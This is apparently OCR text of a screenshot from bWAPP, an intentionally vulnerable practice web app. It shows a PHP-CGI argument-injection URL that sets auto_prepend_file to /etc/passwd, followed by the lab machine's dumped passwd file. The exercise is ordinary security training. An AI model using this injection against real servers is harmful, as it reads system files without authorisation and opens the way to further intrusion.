 bWAP
CVE -
bWAP
view-s
User a
공용
ChatG
주의 요함
59.23.133.107/bWAPP/admin/?-d+auto_prepend_file%3d/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync :5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List
Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false hplip:x:104:7:HPLIP system user,,,:/var/run/hplip:/bin/false avahi-
autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false gdm:x:106:114:Gnome Display Manager:/var/lib/gdm:/bin/false
pulse:x:107:116:PulseAudio daemon,,,:/var/run/pulse:/bin/false messagebus:x:108:119::/var/run/dbus:/bin/false avahi:x:109:120:Avahi mDNS
daemon,,,:/var/run/avahi-daemon:/bin/false polkituser:x:110:122:PolicyKit,,,:/var/run/PolicyKit:/bin/false haldaemon:x:111:123:Hardware abstraction
layer,,,:/var/run/hald:/bin/false bee:x:1000:1000:bee,,,:/home/bee:/bin/bash mysql:x:112:124:MySQL Server,,,:/var/lib/mysql:/bin/false
sshd:x:113:65534::/var/run/sshd:/usr/sbin/nologin dovecot:x:114:126:Dovecot mail server,,,:/usr/lib/dovecot:/bin/false smmta:x:115:127:Mail
Transfer Agent,,,:/var/lib/sendmail:/bin/false smmsp:x:116:128:Mail Submission Program,,,:/var/lib/sendmail:/bin/false
neo:x:1001:1001::/home/neo:/bin/sh alice:x:1002:1002::/home/alice:/bin/sh thor:x:1003:1003::/home/thor:/bin/sh
wolverine:x:1004:1004::/home/wolverine:/bin/sh johnny:x:1005:1005::/home/johnny:/bin/sh selene:x:1006:1006::/home/selene:/bin/sh
postfix:x:117:129::/var/spool/postfix:/bin/false proftpd:x:118:65534::/var/run/proftpd:/bin/false ftp:x:119:65534::/home/ftp:/bin/false
snmp:x:120:65534::/var/lib/snmp:/bin/false ntp:x:121:131::/home/ntp:/bin/false
bWAPP
an extremely buggy web app !
Admin Portal Blog
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions